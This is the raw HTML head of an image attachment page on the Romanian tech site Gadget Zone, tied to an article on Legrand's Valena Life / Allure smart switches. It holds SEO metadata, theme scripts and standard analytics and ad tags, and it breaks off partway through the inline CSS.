

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/
body_size: 20717
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>2 - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2 - Gadget Zone" />
	<meta property="og:url" content="https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta property="article:publisher" content="https://www.facebook.com/gadgetzone" />
	<meta property="article:modified_time" content="2020-12-21T15:16:35+00:00" />
	<meta property="og:image" content="https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/","url":"https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/","name":"2 - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2020/12/2-1.jpg","datePublished":"2020-12-21T15:07:34+00:00","dateModified":"2020-12-21T15:16:35+00:00","breadcrumb":{"@id":"https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2020/12/2-1.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2020/12/2-1.jpg","width":2500,"height":2500,"caption":"Legrand"},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"Legrand lansează noile prize și întrerupătoare inteligente din gama Valena Life / Allure with Netatmo","item":"https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/"},{"@type":"ListItem","position":3,"name":"2"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gadget Zone &raquo; 2" href="https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/2-36/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Flegrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo%2F2-36%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Flegrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo%2F2-36%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769159081" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1769159095" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/media/32329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="1266b346da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/legrand-lanseaza-noile-prize-si-intrerupatoare-inteligente-din-gama-valena-life-allure-with-netatmo/",
                    "name": "Legrand lansează noile prize și întrerupătoare inteligente din gama Valena Life / Allure with Netatmo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "2"                                
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 